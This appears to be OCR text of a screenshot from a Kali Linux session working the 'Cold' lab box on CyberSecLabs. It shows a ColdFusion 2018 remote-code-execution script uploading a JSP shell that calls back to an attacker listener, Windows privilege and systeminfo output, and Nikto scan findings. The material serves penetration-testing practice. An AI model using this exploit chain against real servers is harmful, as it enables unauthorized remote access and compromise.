 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:13
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
┌──(kali㉿kali)-[~/Tools]
└─$ python3 coldfusion_2018_rce.py -u http://172.31.1.1
5:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/sc
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
┌──(kali㉿kali)-[~/Tools]
└─$ cat /usr/share/wordlists/dirbuster/directory-list-2
.3-medium.txt| grep CFIDE
┌──(kali㉿kali)-[~/Tools]
└─$ 1 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\jade\Desktop>systeminfo
systeminfo
Host Name: COLD
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
Product ID: 00252-70000-00000-AA535
Original Install Date: 4/27/2020, 7:44:40 PM
System Boot Time: 7/16/2022, 4:26:52 AM
System Manufacturer: Xen
System Model: HVM domU
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
SUBMIT HASH
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
SUBMIT HASH
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true